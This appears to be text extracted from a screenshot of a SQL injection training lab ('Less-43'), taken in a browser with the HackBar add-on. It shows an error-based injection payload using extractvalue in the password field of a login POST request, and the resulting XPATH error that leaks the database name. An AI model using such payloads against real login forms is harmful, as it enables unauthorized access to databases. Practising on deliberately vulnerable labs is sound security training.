 XPATH syntax error: '~security~'
BUG OFF
YOU SILLY
DUMB HACKER
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-43/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
login_user=&login_password=')and extractvalue(null,concat(0x7e,database(),0x7e))#&mysubmit=Login